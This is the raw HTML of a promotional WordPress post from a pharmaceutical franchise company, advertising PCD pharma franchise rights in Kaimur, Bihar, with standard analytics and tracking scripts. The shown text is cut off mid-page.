

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/
body_size: 20555
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Kaimur Bihar - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Kaimur Bihar with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Kaimur Bihar - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Kaimur Bihar with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-10T17:55:58+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Kaimur Bihar with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Kaimur Bihar - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Kaimur Bihar &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=66744' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-66744 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-442382" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Kaimur Bihar - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 10, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-66744" class="page-body style-color-xsdn-bg post-66744 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Kaimur Bihar</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-196521" type="text/javascript">UNCODE.initRow(document.getElementById("script-196521"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Kaimur Bihar. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-190367" type="text/javascript">UNCODE.initRow(document.getElementById("script-190367"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-799939" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-102251" type="text/javascript">UNCODE.initRow(document.getElementById("script-102251"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Kaimur Bihar</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-161296" type="text/javascript">UNCODE.initRow(document.getElementById("script-161296"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Kaimur Bihar</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
